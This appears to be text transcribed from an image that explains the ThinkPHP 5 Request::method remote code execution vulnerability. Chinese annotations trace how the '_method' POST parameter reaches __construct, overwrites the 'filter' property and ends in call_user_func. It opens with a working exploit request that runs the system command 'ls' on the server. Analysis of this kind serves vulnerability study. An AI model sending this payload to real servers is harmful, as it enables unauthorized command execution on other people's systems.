 POST /index.php HTTP/1.1
⋮
server[REQUEST_METHOD]=ls&_method=__construct&filter[]=system
public function method($method = false)
{
    if (true === $method) { ...
    } elseif (!$this->method) {
        if (isset($_POST[Config::get('var_method')])) {
            $this->method = strtoupper($_POST[Config::get('var_method')]);
            $this->{$this->method}($_POST);
        }
        ⋮
可以任意调用Request
类的部分方法
    }
    return $this->method;
}
protected function __construct($options = [])
{
    foreach ($options as $name => $item) {
        if (property_exists($this, $name)) {
            $this->$name = $item;
        }
    }
类属性任意覆
    ⋮
}
private function filterValue(&$value, $key, $filters)
{
最后上面覆盖的类属性，被
用在call_user_func函数中
    $default = array_pop($filters);
    foreach ($filters as $filter) {
        if (is_callable($filter)) {
            // 调用函数或者方法过滤
            $value = call_user_func($filter, $value);
        } elseif (is_scalar($value)) {···
        }
    }
    return $this->filterExp($value);
}